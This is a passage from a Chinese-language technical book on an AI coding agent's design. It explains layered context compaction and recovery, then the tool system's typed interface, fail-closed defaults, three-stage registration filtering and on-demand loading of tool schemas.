真实数据分析显示:"1,279 个会话有 50+ 次连续失败(最多 3,272 次),每天全球浪费约 25 万次 API 调用"。有些会话的上下文实在太大,摘要本身就超长,压缩注定失败。没有熔断器,系统会在每轮循环都发一次注定失败的压缩请求。三次失败后停止重试,简单粗暴但有效。
5.4 压缩的核心:怎么写一份好摘要
问题
决定压缩之后,怎么确保摘要质量?如果摘要丢失了关键信息,Agent 后续的行为就会出错。
思路
压缩本质上是调另一次 LLM——把完整对话交给它,让它生成一份结构化摘要。这引出几个设计挑战:
- 用什么 prompt?不能太笼统("总结一下"),也不能太啰嗦(prompt 本身占 token)。
- 怎么防止 LLM 在压缩时"自作主张"?比如看到用户之前提过一个未完成的任务,压缩后自己开始做。
- 如果压缩请求本身就因为上下文过长而失败怎么办?(递归问题!)
实现
压缩 prompt 要求 LLM 生成包含 9 个部分的摘要。其中第 6 点特别重要:"List ALL user messages that are not tool results"。这确保了用户的意图在压缩后不会丢失——即使所有工具输出都被浓缩了,用户说过的每一句话都被保留。
第 9 点"Optional Next Step"后面跟着一段警告:
ensure that this step is DIRECTLY in line with the user's most recent explicit requests... Do not start on tangential requests
这是防止一种微妙的故障:LLM 在摘要中写"下一步我应该做 X",压缩后新的 LLM 实例看到这个"下一步"就直接开始做了——但 X 可能是三个任务之前的旧目标,而不是用户当前想要的。
压缩 prompt 前面还有一段强硬的声明:
// 压缩指令前言(概念示意)
NO_TOOLS_PREAMBLE = "CRITICAL: Respond with TEXT ONLY. Do NOT call any tools.
- Tool calls will be REJECTED and will waste your only turn -- you will fail the task.
- Your entire response must be plain text: an <analysis> block followed by a <summary> block."
这是因为压缩使用单轮模式。如果 LLM 尝试调用工具(比如想读一下某个文件来写更好的摘要),这唯一的一次机会就浪费了,压缩直接失败。数据显示在某些模型上,不加这个声明的工具调用率约为 2.79%。
摘要还被格式化处理:后处理函数会剥掉 <analysis> 块。这个块是 LLM 的"草稿纸"——先分析再总结能提高摘要质量,但分析过程本身没有信息价值,留在上下文里只会浪费 token。
5.5 压缩时上下文本身就过长怎么办
问题
压缩需要把完整对话发给 LLM。但如果对话已经超过了上下文窗口,连压缩请求本身都会失败。这是一个鸡生蛋蛋生鸡的问题。
思路
压缩模块中实现了一种递归降级策略:从最老的消息开始丢弃,直到释放够空间。这是有损操作——被丢弃的内容不会出现在摘要里。但总比完全无法压缩好。
实现
算法将消息按 API 轮次分组,然后根据超出量计算需要丢弃多少组:
// 头部截断策略(概念示意)
tokenGap = getPromptTooLongTokenGap(ptlResponse)
if tokenGap is defined:
// 精确计算:从头部丢弃刚好够弥补差距的消息组
acc = 0; dropCount = 0
for group in groups:
acc += roughTokenEstimate(group)
dropCount++
if acc >= tokenGap: break
else:
// 模糊估计:丢弃 20% 的消息组
dropCount = max(1, floor(groups.length * 0.2))
两条路径:如果 API 错误消息里包含了精确的 token 超出量("137500 tokens > 135000 maximum"),就精确计算要丢弃多少;否则粗暴地丢 20%。最多重试 3 次。
注意一个边界条件:丢弃最老的消息组可能导致序列以 assistant 消息开头,违反 API 的"第一条消息必须是 user"规则。代码在这种情况下会插入一条合成的 user 标记消息。
5.6 压缩后的世界重建
问题
压缩把所有历史替换成一段摘要。LLM 失去了对之前读过的文件的直接访问。怎么补救?
思路
完全靠摘要是不够的。摘要能记住"我修改了 config.ts 的第 42 行",但不能记住 config.ts 的完整内容。如果 LLM 接下来需要继续编辑那个文件,它得重新读一遍。
系统设计者的策略是:主动重建最近访问的文件上下文。压缩完成后,系统会重新读取最近访问的文件,作为附件注入到压缩后的上下文中。
实现
重建的参数:
// 压缩后文件重建参数(概念示意)
MAX_FILES_TO_RESTORE = 5
TOKEN_BUDGET = 50_000
MAX_TOKENS_PER_FILE = 5_000
最多恢复 5 个文件,每个文件最多 5K token,总预算 50K token。文件按最近访问时间排序,越新越优先。这些参数是权衡的结果:恢复太多文件浪费 token,恢复太少 LLM 需要额外的工具调用来重新获取上下文。
压缩前还会剥离图片和 PDF,替换为 [image] 和 [document] 标记。原因是双重的:图片不需要摘要(它们的语义已经在对话文本中被讨论过),而且图片可能导致压缩请求本身超过上下文限制。
压缩后的消息序列有严格的顺序:
// 压缩后消息构建(概念示意)
function buildPostCompactMessages(result):
return [
result.boundaryMarker, // 分界线
...result.summaryMessages, // 摘要
...(result.messagesToKeep), // 需要保留的原始消息
...result.attachments, // 文件重建
...result.hookResults, // Hook 结果
]
boundaryMarker 是一个特殊的系统消息,标记压缩发生的位置。它的作用至关重要:边界查找函数确保 API 只看到最近一次压缩之后的消息。压缩前可能有数百条消息,压缩后被替换为这几条精心组织的消息。
5.7 ReactiveCompact:亡羊补牢
问题
如果所有主动策略都未能阻止上下文溢出,API 返回了"Prompt is too long"错误。这时候怎么办?
思路
ReactiveCompact 是最后一道防线。它的触发条件不是"上下文快满了",而是"已经溢出了"——API 实际报错之后才启动。
设计的关键在于错误扣留:prompt-too-long 错误在流式循环中被"扣留"(withheld),不立即暴露给调用者。这给了恢复机制一个窗口期来尝试修复。
实现
扣留逻辑在流式循环中。多种可恢复错误(prompt-too-long、media-size-error、max-output-tokens)都用同一个扣留标志控制:
// 错误扣留机制(概念示意)
withheld = false
if reactiveCompact.isWithheldPromptTooLong(message): withheld = true
if isWithheldMaxOutputTokens(message): withheld = true
if not withheld: yield yieldMessage
流式循环结束后,检查是否有被扣留的错误,并尝试反应式压缩:
// 反应式压缩尝试(概念示意)
if (isWithheld413 or isWithheldMedia) and reactiveCompact:
compacted = await reactiveCompact.tryReactiveCompact({
hasAttempted: hasAttemptedReactiveCompact,
messages: messagesForQuery,
// ...
})
if compacted:
nextState = {
messages: buildPostCompactMessages(compacted),
hasAttemptedReactiveCompact: true, // 只尝试一次
transition: { reason: 'reactive_compact_retry' },
}
state = nextState
continue // 用压缩后的上下文重试
hasAttemptedReactiveCompact: true 保证只尝试一次。如果压缩后仍然超长,说明问题不在历史长度(可能是单条消息就超过了窗口),继续重试没有意义,错误最终暴露给用户。
注意恢复失败时的处理:
// 恢复失败:释放扣留的错误
yield lastMessage // 释放之前扣留的错误
executeStopFailureHooks(lastMessage, toolUseContext)
return { reason: 'prompt_too_long' }
Stop Hooks 在这里被显式跳过。原因是:模型根本没有产出有效回复,Stop Hooks 没有什么可以评估的。如果让 Stop Hooks 运行,它们会注入额外的消息让循环继续——但上下文已经溢出了,继续只会制造死循环。
5.8 预算不可洗白
问题
压缩会抹去历史消息,token 计数重新变小。这是否意味着通过反复压缩可以"免费"使用无限量的 token?
思路
不可以。查询模块中维护了一个跨压缩边界的 Token 预算追踪:
// 跨压缩边界的预算追踪
taskBudgetRemaining: Number or undefined = undefined
每次压缩时,记录压缩前的上下文大小,并从剩余预算中扣除。即使消息被替换为摘要,已经消耗的预算不会被"洗白"。
实现
预算扣除逻辑:
// 压缩后的预算扣除(概念示意)
if params.taskBudget:
preCompactContext = finalContextTokensFromLastResponse(messages)
taskBudgetRemaining = max(
0,
(taskBudgetRemaining ?? params.taskBudget.total) - preCompactContext,
)
读取的是 API 返回的实际 input_tokens,不是估算值。这确保了预算追踪的精度。
关键解释:"压缩前,服务端能看到完整历史,自己计算消耗;压缩后,服务端只看到摘要,无法知道之前花了多少,所以客户端必须通过 remaining 字段告诉它"。
5.9 五层防御全景
把所有机制放在一起,按 token 使用量从低到高排列:
Token 使用量 -->
|-- 正常 --|-- microcompact --|-- autoCompact --|-- 阻塞 --|-- 溢出 --|
0 ~60% ~93% ~98% ~100%
层级:
1. microcompact (持续) 清除旧工具输出的大块内容
2. snipCompact (持续) 裁剪最老的消息轮次
3. contextCollapse (按需) 折叠旧交互,保留细节可恢复
4. autoCompact (~93%) 全量摘要,重建文件附件
5. reactiveCompact (溢出后) API 报错后的紧急压缩
每一层都有其适用场景:
- Microcompact 在每次 API 调用前静默运行,不需要额外的 API 调用,成本为零
- SnipCompact 比 microcompact 更激进,直接删除最老的消息轮次
- ContextCollapse 折叠旧交互但保留可恢复性——需要时可以展开
- AutoCompact 是"核选项",需要一次额外的 API 调用来生成摘要
- ReactiveCompact 是最后防线,只在 API 实际报错后才触发
层级化设计的好处:90% 的情况下,microcompact + snip 就够了,根本不需要动用昂贵的全量压缩。
5.10 小结
上下文窗口管理的本质是信息取舍:什么该记住,什么可以忘记。该系统的答案有四个要点:
-
渐进式遗忘。先忘细节(工具输出),再忘过程(交互轮次),最后忘全部(压缩为摘要)。每一步都是最小必要的信息损失。
-
选择性记忆。压缩后不是从零开始——重建最近访问的文件、保留活跃的计划、重新注入技能说明。
-
兜底机制。即使所有预防措施都失败,还有 reactive compact 在 API 报错后紧急救场。失败了就再试一次,再失败才放弃。
-
预算不可洗白。压缩可以缩短历史,但累计的 Token 消耗不会被重置。这防止了通过反复压缩来规避预算限制。
这套系统让该 Agent 能在理论上有限的"记忆"中,维持长达数小时的复杂编程会话。不是魔法,是层层叠叠的工程防御。
思考题
-
Microcompact 为什么不清理 AgentTool 的输出?子 Agent 的结论和 Read 工具读的文件内容有什么本质区别?
-
AutoCompact 的熔断器设为 3 次。如果设为 1 次会怎样?如果设为 10 次呢?思考两种极端情况下的权衡。
-
压缩后重建文件上下文时,最多恢复 5 个文件、每个 5K token。如果用户的工作涉及 20 个文件怎么办?系统有没有其他途径让 LLM 获取缺失的文件内容?
Part III: 工具系统 -- Agent 的手和脚
没有工具的 LLM 只能说话。有了工具,它才能做事。
这个 Part 要解决什么问题
LLM 唯一能做的事情是输出文本。工具系统的使命,是把文本输出变成真实世界的操作——读文件、执行命令、搜索代码、访问网页。
但这不是「给每个功能写个函数」那么简单。当你有 40 多个功能各异的工具,你需要回答一连串架构问题:如何定义统一的接口让工具之间互操作?如何注册和发现工具,让 LLM 知道自己有哪些能力?当系统启动时就加载全部 40 个工具的 Schema,对 token 预算的冲击有多大?多个工具同时被调用时怎么并行?工具输出几千行文本怎么控制预算?
Part III 从接口设计讲到注册调度,从每类工具的设计取舍讲到并发编排,完整覆盖工具系统的三个层面:工具长什么样(定义)、工具怎么被找到(注册与调度)、工具怎么一起工作(编排)。
包含章节
Chapter 6: 工具的设计哲学 -- 接口、注册与调度。 Tool 接口为什么用结构类型而不用类继承?三个泛型参数(Input、Output、Progress)分别约束什么?延迟加载的 Deferred Schema 模式如何将 token 成本从「启动时全部支付」变为「按需支付」?这一章是理解整个工具系统的关键转折点。
Chapter 7: 40 个工具巡礼 -- 从文件读写到浏览器。 文件操作工具为什么要限制单次读取的行数?Bash 工具如何在给予操作系统级能力的同时保持可控?搜索工具的 Glob 和 Grep 为什么要分开而不合并?Web 工具、Agent 工具、MCP 工具各自的设计取舍是什么?
Chapter 8: 工具编排 -- 并发、流式进度与结果预算。 当 LLM 一次返回多个 tool_use 块时,哪些工具可以并行、哪些必须串行?流式进度(ToolCallProgress)如何让用户在工具执行期间不会面对黑屏?工具输出太大时,结果预算(result budget)和结果裁剪策略如何在保留关键信息的前提下控制 token 开销?
与其他 Part 的关系
- 前置知识:Part I 的心智模型(工具系统在 Harness 中的角色),Part II 的 Agent Loop(工具执行发生在循环内部)。Chapter 6 可以在只读完 Chapter 1 的情况下独立阅读。
- 后续延伸:工具的权限检查机制在 Part IV 中深入展开。子 Agent 工具(AgentTool)和团队工具(TeamCreate、SendMessage)是 Part V 多智能体的入口。MCP 工具(Chapter 7 中提及)在 Part VII Chapter 18 中详细拆解。Skill 工具在 Part VII Chapter 19 中展开。
Chapter 6: 工具的设计哲学 -- 接口、注册与调度
LLM 本身不能读文件、不能执行命令、不能访问网络。它唯一能做的事情是输出文本。工具系统的使命,是把文本输出变成真实世界的操作。理解工具系统的设计,是理解整个 Agent 架构的关键转折点。
┌─────────────── Harness ───────────────┐
│ │
│ Agent Loop ──▶ API ──▶ LLM │
│ │ │
│ ▼ │
│ ★ 工具系统 ★ ◀── 本章在这里 │
│ ┌──────────────────────────┐ │
│ │ Tool<I,O,P> 接口定义 │ │
│ │ buildTool() 安全默认值 │ │
│ │ 注册 ──▶ 过滤 ──▶ 调度 │ │
│ │ Deferred Tools 按需加载 │ │
│ └──────────────────────────┘ │
│ │
└───────────────────────────────────────┘
本章聚焦:工具的接口设计、注册机制与调度流程
6.1 一个工具应该长什么样?
问题:如何为 40 多个功能各异的工具定义一个统一的接口?
这个问题的答案将直接影响系统的扩展性。接口太松散,工具之间无法互操作;接口太严格,新工具的开发成本过高。我们来看该系统是怎么在这两端之间找到平衡的。
想象你在设计一个插件系统。最朴素的做法是定义一个基类,让每个工具继承它。但继承意味着层级、意味着耦合、意味着一个基类变更牵动所有子类。系统设计者选择了另一条路:用 TypeScript 的类型系统替代继承层次。
在工具定义模块中,核心定义是:
// 工具类型定义(概念示意)
type Tool<Input, Output, ProgressData> = { ... }
注意,这是一个类型,不是一个类。工具在这个系统中是"满足特定结构的对象",不是"某个类的实例"。三个泛型参数为每个工具提供精确的类型约束:BashTool 的输入包含 command 字段,FileReadTool 的输入包含 file_path 字段 -- 类型系统在编译期就能捕获接口不匹配。
这种选择背后有一个工程理由:当你有 40+ 个工具,且每个工具的输入输出结构完全不同时,类继承几乎无法提供有意义的复用。一个统一的结构类型(structural type)反而更灵活 -- 任何满足接口契约的对象都是合法的工具,不需要知道彼此的存在。
如果你熟悉 Go 语言的接口设计,这里有一个类似的哲学:Go 的接口是隐式满足的(duck typing),不需要显式声明 implements。TypeScript 的结构类型系统提供了同样的灵活性,但比 Go 更强 -- 它有泛型,可以在编译时约束输入和输出的精确类型。
顺便说一句,Tool 类型有三个泛型参数,但实际上 Output 在运行时几乎不参与类型检查 -- 它主要用于结果转换的类型推断。真正起约束作用的是 Input(Schema 驱动的验证)和 ProgressData(进度事件类型,确保 BashTool 发射 Bash 进度而不是 Agent 进度)。
思路:Tool 接口的每个字段都在回答一个具体的问题。
让我们逐一拆解。
6.1.1 identity -- 你是谁?
name 是工具的主标识符,也是 LLM 在输出 tool_use block 时引用的名称。aliases 处理重命名的向后兼容 -- 当工具改名时,旧名称作为别名保留,让历史对话中的调用仍然能路由到正确的工具。
searchHint 是一段 3-10 个词的短语。它存在的原因并不直观:当工具被延迟加载时(6.7 节详述),模型只能看到工具名称。但 NotebookEditTool 的名字里没有"jupyter"这个词,用户却会说"编辑我的 jupyter notebook"。searchHint 弥补了工具名和用户意图之间的语义鸿沟。设计要求"prefer terms not already in the tool name" -- 重复工具名中已有的词是浪费 searchHint 的宝贵空间。
6.1.2 execution -- 你怎么干活?
工具接口中与执行相关的方法有三个,各自扮演不同角色。
call() 是工具的心脏。它的签名揭示了一个重要的设计决策:
// 工具执行方法签名(概念示意)
call(
args: ValidatedInput, // 经过 Schema 验证后的输入
context: ToolUseContext, // 执行上下文
canUseTool: PermCheckFunction, // 权限检查回调
parentMessage: AssistantMessage, // 触发此调用的消息
onProgress?: ProgressCallback, // 进度回调
) -> ToolResult
注意输入的类型是经过 Schema 验证后的数据 -- 传入执行方法的数据已经经过验证。这意味着工具实现者不需要再做输入校验,减少了一类重复的防御性代码。
description() 是动态的,可以根据输入参数变化。BashTool 就利用了这一点:如果模型提供了 description 参数(比如"Install package dependencies"),直接使用它;否则返回通用描述 "Run shell command"。这让 UI 对话框能展示有意义的操作描述,而不是千篇一律的工具名。
还有两个值得注意的执行相关方法。validateInput() 在 call() 之前运行,做纯粹的参数合法性检查 -- 路径存在吗?范围有效吗?设备路径安全吗?它不涉及用户交互,失败后直接返回错误消息给模型。而 checkPermissions() 做权限决策,可能触发 UI 对话框等待用户确认。分离这两步让验证失败快速反馈(毫秒级),权限拒绝走完整的交互流程(可能等待几秒的用户响应)。
6.1.3 safety -- 你有多危险?
这是接口设计中最体现"哲学"的部分。三个布尔方法构成了工具的安全分类体系:
isConcurrencySafe(input):能否与其他工具并行执行?isReadOnly(input):这次调用是否只读?isDestructive(input):是否不可逆?
关键细节:这三个方法都接受 input 参数。安全性不是工具的静态属性,而是每次调用的动态判断。同一个 BashTool,执行 ls 时是并发安全的,执行 rm -rf 时不是。FileReadTool 总是只读的,但 BashTool 需要解析命令 AST 才能判断。这种"按调用判断"的设计精度,远高于"按工具分类"的粗粒度方案。
另一个容易被忽略的安全方法是 interruptBehavior()。当用户在工具执行中输入新消息时,这个方法决定工具的行为:'cancel' 意味着停止并丢弃结果(适合搜索、读取等幂等操作),'block' 意味着继续执行直到完成(适合正在写文件或运行构建的操作)。默认是 'block' -- 再次体现安全关闭原则:不确定时,不中断。
6.1.4 budget -- 你的输出有多大?
maxResultSizeChars 控制工具结果的持久化阈值。当输出超过此大小时,系统将完整结果写入磁盘文件,只给模型发送一个 2KB 的预览。
这个字段的取值选择很有讲究。BashTool 设为 30,000 字符,AgentTool 设为 100,000 字符。而 FileReadTool 设为 Infinity -- 因为 Read 工具自己有 token 限制,如果它的结果被持久化到文件再让模型用 Read 去读,就形成了"Read -> 文件 -> Read"的循环。Infinity 是一种"我自己负责控制大小"的声明。
6.1.5 presentation -- 用户看到什么?
Tool 类型中有六个渲染方法,控制工具在 UI 中的每一帧呈现:执行中显示什么、结果显示什么、进度显示什么、被拒绝时显示什么、出错时显示什么、多个同类工具并行时怎么分组显示。
这些方法全部是可选的 -- 省略任何一个,系统回退到默认呈现。这让简单工具只需定义执行方法和几个必要方法,而复杂工具可以完全控制用户看到的每一帧。这种"渐进式定制"降低了工具开发的入门门槛,同时不限制高级用例的表达力。
6.2 ToolUseContext -- 工具执行时的世界模型
问题:一个工具在执行时需要知道多少关于外部世界的信息?
答案是:相当多。工具执行上下文是传递给每个执行方法的上下文对象,它描述了工具执行时的完整环境。这个类型有 40 多个字段,初看令人畏惧,但每一组字段都在解决一个具体的问题。
生命周期控制。 abortController 让每个工具执行都绑定到一个取消信号。用户按 Escape、兄弟工具出错、系统超时 -- 都通过这一个通道通知工具停止。这比让每个工具各自实现超时逻辑优雅得多。AbortController 是浏览器 API 的标准模式,但在这里它被嵌套使用(第 8 章将详述三层嵌套的取消体系),形成了精确的取消粒度控制。
状态共享。 readFileState 是一个 LRU 缓存,存储最近读过的文件内容和修改时间。FileReadTool 用它做去重 -- 如果文件没变且读取范围相同,返回一个存根而不是重新发送全部内容。FileEditTool 编辑文件后也更新这个缓存的 mtime,确保后续 Read 不会错误地认为"文件没变"。
身份标识。 agentId 和 agentType 标识了工具所在的 agent。当工具在子 agent 中执行时,权限检查和状态管理需要知道"这是谁在调用"。
预算跟踪。 contentReplacementState 是工具结果预算系统的核心状态,记录了哪些工具结果已经被替换为预览、哪些被保留为原文。这个状态跨 turn 持久化,确保替换决策的一致性以保护 prompt cache(第 8 章详述)。
交互能力。 工具可以向终端 UI 注入自定义的 React 组件 -- 比如 BashTool 在权限对话框中展示 sed 命令的 diff 预览。工具还可以请求用户的交互式输入,但只在 REPL(交互式)上下文中可用,SDK 模式下不可用。
全局状态桥接。 上下文提供对全局应用状态的读写。但对于子 Agent,写入状态是一个 no-op(防止子 Agent 意外修改主线程状态)。如果子 Agent 需要注册后台任务这种跨生命周期的操作,必须使用专门的任务状态写入通道 -- 它直接到达根状态存储。
为什么要传这么多东西?因为一个工具调用的语义,远不止"输入 -> 输出"那么简单。它需要知道自己能不能被取消、之前读过什么文件、自己属于哪个 agent、上下文预算还剩多少。工具执行上下文是一种"依赖注入"的实践 -- 把工具从全局状态中解耦,通过显式参数传递它需要的一切。
6.3 ToolResult -- 工具能做什么?
问题:工具返回结果时,除了"数据"以外还能做什么?
// 工具结果类型(概念示意)
ToolResult<T> = {
data: T
newMessages?: List<Message> // 注入额外消息
contextModifier?: Function // 修改执行上下文
mcpMeta?: { meta, structured } // MCP 协议元数据
}
四个字段,四种能力(mcpMeta 是 MCP 协议的元数据透传,用于 SDK 消费者)。我们聚焦前三个:
返回数据(data)是主输出,经过转换函数后发给模型。
注入消息(newMessages)让工具在对话中插入额外内容。FileReadTool 读取图片时,会注入一个包含 base64 图片数据的 user message(标记为元消息,表示这不是用户输入而是系统注入的补充信息);读取 PDF 时,注入 document block。这些注入的消息在用户对话之外,为模型提供了多模态感知能力。图片还可能附带一条元数据文本消息,包含原始尺寸和缩放后尺寸,帮助模型理解坐标映射关系。
修改上下文(contextModifier)让工具改变后续工具看到的环境。但这里有一条关键约束:上下文修改仅对非并发安全工具生效。原因很简单:并发工具的执行顺序不确定,如果它们都修改上下文,结果将不可预测。
这三个能力的层次递进 -- 返回数据 < 注入消息 < 修改上下文 -- 构成了工具影响力的光谱。大多数工具只用 data,少数多模态工具用 newMessages,极少数需要修改全局状态的工具才用 contextModifier。
结果到 API 的转换由专门的映射方法完成。这个方法的存在揭示了一个重要的关注点分离:工具内部用自己的强类型数据结构(BashTool 用 { stdout, stderr, interrupted },FileReadTool 用判别联合),而 API 层需要 SDK 定义的标准格式。两层之间的转换是显式的,每个工具自己负责 -- 这意味着 BashTool 可以决定把 stdout 中的图像数据编码为 image block,而 FileReadTool 可以决定给文本内容附加安全提醒。转换逻辑和执行逻辑分离,让它们可以独立演进。
6.4 buildTool() -- 安全的默认值
问题:Tool 接口有 30+ 个字段,定义一个新工具是否需要全部填写?
不需要。工具构建工厂函数提供了一组经过深思熟虑的默认值:
// 工具默认属性(概念示意)
TOOL_DEFAULTS = {
isEnabled: () -> true,
isConcurrencySafe: (input?) -> false,
isReadOnly: (input?) -> false,
isDestructive: (input?) -> false,
checkPermissions: (input, ctx?) ->
resolve({ behavior: 'allow', updatedInput: input }),
}
注意默认值的倾向性:并发不安全、非只读、非破坏性。当开发者忘记设置这些属性时,系统倾向于更保守的行为 -- 不会并行执行、不会标记为可安全跳过权限。这就是"安全关闭"(fail-closed)原则:未知情况下,选择限制而非放行。
工厂函数的类型体操确保返回值满足完整的 Tool 类型,同时保留每个工具定义的精确类型推断。这意味着你在编辑器中对 BashTool 做调用时,能看到 BashTool 专属的参数类型提示 -- 泛型信息没有在工厂包装中丢失。
理解工厂函数的价值,可以想想没有它会怎样。每个工具定义都要手写样板代码。忘了写一个?类型检查报错,但错误信息指向一个 30 字段的接口,很难定位遗漏了哪个。有了工厂函数,遗漏的字段自动获得安全默认值,开发者只需要关注与自己工具相关的字段。
工具定义辅助类型进一步简化了工具定义。它用类型操作的组合,把 defaultable 方法标记为可选:
// 工具定义辅助类型(概念示意)
ToolDef<Input, Output, P> =
RequiredFields(Tool<Input, Output, P>)
+ OptionalFields(DefaultableKeys)
这意味着工具定义可以做类型检查(确保提供了所有必要字段),而不需要手动填充所有可默认字段。工厂函数在运行时完成填充,类型系统在编译时确保结果满足完整的 Tool 接口。编译时安全 + 运行时便利,两手都抓。
值得注意的是,默认的 checkPermissions 实现是直接放行。这看似与"安全关闭"矛盾,但实际上权限检查有两层:工具自身的权限检查和通用权限系统。通用系统总是运行的,工具的权限检查是额外的、工具特定的检查。默认放行意味着"我没有额外的权限需求,交给通用系统判断"。
6.5 工具集合的类型约束
在深入注册机制之前,有一个小但重要的类型细节值得注意。工具集合被定义为:
// 工具集合类型(概念示意)
type Tools = readonly List<Tool>
这不是简单的可变数组,而是只读数组。readonly 修饰符防止了工具数组在传递过程中被意外修改 -- 添加、删除、替换元素都会导致编译错误。这在一个工具数组被 10+ 个模块引用的系统中至关重要:如果某个过滤函数意外地追加了一个元素,它会污染所有持有同一引用的模块。
这个类型存在的另一个理由是:"make it easier to track where tool sets are assembled, passed, and filtered across the codebase"。在编辑器中搜索这个类型的使用处,比搜索泛型数组更精确。一个命名类型,就是一个可追踪的契约。
6.6 注册与过滤 -- 三层门卫
问题:工具怎么从"定义"变成"可用"?
工具注册在工具集合模块中完成。与许多插件系统不同,这里没有运行时注册 API -- 所有工具以数组形式硬编码。
这种静态注册方式看似原始,实则有几个好处:完整的类型检查、可预测的工具顺序(影响 prompt cache 稳定性)、以及构建时的死代码消除。看条件加载模式:
// 条件工具加载(概念示意)
REPLTool = ENV.USER_TYPE == 'ant'
? require('tools/REPLTool') : null
当条件不满足时,整个模块不会被加载,打包工具可以将其从最终产物中移除。这种"编译时门控"比运行时 if-else 更高效。
类似的模式遍布整个注册列表。特性门控控制实验性功能,用户类型门控控制内部工具,版本门控控制不同的工具变体。每个门控都是一个二元决策:存在或不存在,没有"半启用"的中间状态。这种全有或全无的粒度,在打包和分发时提供了最大的优化空间。
从注册到最终的工具池,经过三层过滤:
第一层:权限过滤。 移除被 deny 规则完全禁止的工具。如果用户在配置中添加了 Bash: deny,BashTool 连模型都看不到。
第二层:模式过滤。 当 REPL 模式启用时,底层原始工具(Bash、Read 等)被隐藏,只暴露 REPLTool。这是一种"界面收窄" -- REPL 内部仍然可以使用那些工具,但模型的直接调用路径被关闭了。
第三层:启用状态过滤。 每个工具的 isEnabled() 做运行时检查。工具可以根据当前环境(操作系统、feature flag、已连接的服务)决定自己是否可用。比如 PowerShellTool 只在 Windows 上启用,WebBrowserTool 只在对应 feature flag 开启时可用。
这三层过滤的顺序是有意义的:权限过滤最先(最便宜的检查),模式过滤次之(影响工具集的结构),启用状态最后(可能涉及运行时检查)。这种"成本递增"的过滤顺序,确保了大部分工具在最早的阶段就被筛除,减少后续阶段的计算量。
最终的工具池由组装函数组装。内置工具和 MCP 工具合并,按名称排序。排序不是为了美观,而是为了 prompt cache -- 如果工具列表的顺序在两次请求之间变化,API 服务端的 prefix cache 就会失效。设计特别说明了为什么不做全局扁平排序:如果 MCP 工具按字母序插入内置工具之间,就会打破服务端在最后一个内置工具后设置的 cache 断点。所以内置工具和 MCP 工具分别排序后拼接,保持内置工具作为连续前缀。名称去重确保内置工具在名称冲突时优先,MCP 工具不能覆盖核心功能。
另外值得注意的是"简单模式"分支:当特定环境变量为 true 时,只暴露 Bash、Read 和 Edit 三个最基础的工具。这是一个有意义的降级通道 -- 在调试、测试或极端受限环境中,减少工具数量可以显著降低模型的选择复杂度和 token 消耗。
6.7 Deferred Tools -- 按需加载
问题:当工具数量膨胀到 100+ 个时,怎么避免 context 空间被 schema 挤占?
每个工具的 JSON Schema(参数描述、类型约束、示例)通常占几百到几千个 token。40 个内置工具加上几十个 MCP 工具,光 schema 就可能吃掉 10K+ token。
Deferred Tools 的思路类似于操作系统的"按需分页":只加载当前需要的,其余的留一个索引。
延迟判断函数定义了规则:
alwaysLoad === true-- 明确不延迟,无论什么情况。模型必须第一轮就能看到它。MCP 工具可以通过元数据设置这个标记。isMcp === true-- MCP 工具总是延迟(除非 alwaysLoad)。它们是外部服务提供的,数量不可控。- ToolSearch 自身不延迟。否则模型连搜索工具都找不到,成了"需要钥匙才能打开放钥匙的盒子"的死循环。
shouldDefer === true-- 内置工具的显式标记。
被延迟的工具在 API 请求中标记为 defer_loading: true,模型只看到工具名称,没有参数 schema。当模型需要使用某个延迟工具时,它调用 ToolSearchTool,通过精确选择或关键词搜索找到目标。ToolSearchTool 返回 tool_reference blocks,服务端据此在下一轮请求中附上完整 schema。
这个设计的代价是多一轮交互(model -> ToolSearch -> model -> actual tool),收益是在工具生态爆炸时保持 context 的可用空间。
值得注意的是,某些工具即使在 ToolSearch 启用时也绝不延迟。AgentTool 在 fork 模式下被豁免 -- 因为分支子 Agent 必须在第一轮就可用,不能等待一轮 ToolSearch 的往返。BriefTool 也被豁免 -- 它是某些部署模式下的主要通信通道,它的 prompt 包含文本可见性契约,模型必须立即看到。
这些豁免规则揭示了一个设计张力:延迟加载节省 context,但核心能力不能有延迟。每一条豁免判断,都是在为某个具体的用户场景留一个"快速通道"。
6.8 工具查找 -- 名称与别名
问题:当 LLM 输出一个 tool_use block 时,怎么找到对应的工具?
工具查找提供了两级机制:先匹配 name,如果不匹配就检查 aliases。
// 工具名称匹配(概念示意)
function toolMatchesName(tool, name):
return tool.name == name or (tool.aliases?.includes(name) ?? false)
别名机制的存在让工具重命名成为一个安全的操作。当工具改名时,旧名称成为 alias,历史对话中的 tool_use block(引用的是旧名称)仍然能路由到正确的工具。这在 LLM 应用中尤其重要 -- 训练数据和对话历史中可能包含旧的工具名称,如果不做兼容,模型的已有"记忆"就会失效。
查找实现非常简洁,就是一个线性搜索配合名称匹配。没有索引、没有哈希表 -- 因为工具总数是几十个级别,线性搜索的性能足够。在工程中,"足够好"的简单方案往往比"理论最优"的复杂方案更有价值。但这也意味着,如果 MCP 工具的数量增长到数百甚至数千个,这个查找逻辑可能需要重构。
6.9 设计哲学总结
回看整个工具系统,四条原则贯穿始终:
类型驱动,不是继承驱动。 Tool 是一个泛型类型,不是类。没有继承层次,没有抽象基类。工厂函数用类型体操填充默认值,同时保留精确的类型推断。这在 40+ 工具的规模下比类继承更灵活。
安全关闭。 默认不并发、默认非只读、默认需要权限。开发者必须显式声明并发安全才能并行执行。未知等于不安全。
按调用判断,不是按工具分类。 安全属性是输入的函数,不是工具的常量。同一个 BashTool,执行 cat 时可以并行,执行 npm install 时必须独占。
渐进式暴露。 不是所有工具一开始就对模型可见。Deferred tools 按需加载,ToolSearch 充当目录。工具的"发现"本身成为了一个可编程的过程。
把这四条原则放在更大的背景下看,它们回答了一个根本性的问题:当一个 AI 系统需要与真实世界交互时,"能力接口"应该长什么样?
传统的 API 设计面向人类开发者,假设调用者理解类型系统、会阅读文档、不会故意传错参数。面向 LLM 的工具接口面临不同的挑战:调用者可能输出 "true" 而不是 true、可能请求读取 /dev/zero、可能在同一轮请求中发出十个工具调用 -- 其中五个可以并行、两个必须顺序执行、三个需要用户确认权限。
该系统的工具系统用结构类型替代类继承、用动态安全判断替代静态分类、用渐进式加载替代一次性暴露,为这些挑战提供了一套务实的解决方案。它不是学术上最优雅的设计,但它在 40+ 工具的生产规模下证明了自己的可行性。下一章,我们将走进三个具体的工具实现,看看这套抽象在血肉中是什么样子。
思考题
-
contextModifier只对非并发安全工具生效。如果你需要一个并发安全工具也能修改上下文(比如一个读工具在首次读取特定目录时注册一个新的 skill),你会怎么设计? -
